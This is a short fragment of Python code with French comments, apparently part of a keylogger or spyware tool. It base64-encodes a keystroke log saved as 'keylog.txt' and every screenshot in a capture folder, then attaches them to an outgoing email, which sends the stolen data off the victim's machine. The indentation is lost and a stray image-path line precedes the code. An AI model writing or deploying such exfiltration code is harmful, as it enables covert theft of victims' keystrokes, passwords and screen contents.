 # Attacher le fichier log si existant
if os.path.exists(log_file):
encoded_log = encode_file_to_base64(log_file)
log_attachment = Attachment(
FileContent(encoded_log),
FileName('keylog.txt'),
FileType('text/plain'),
Disposition('attachment')
)
message.attachment = log_attachment
print(f"Fichier {log_file} attaché à l'e-mail.")  # Debug
# Attacher les captures d'écran
for screenshot_file in os.listdir(screenshot_dir):
screenshot_path = os.path.join(screenshot_dir, screenshot_file)
encoded_screenshot = encode_file_to_base64(screenshot_path)
screenshot_attachment = Attachment(
FileContent(encoded_screenshot),
FileName(screenshot_file),
FileType('image/png'),
Disposition('attachment')
)
message.add_attachment(screenshot_attachment)
print(f"Capture d'écran {screenshot_file} attachée à l'e-mail.")  # Debug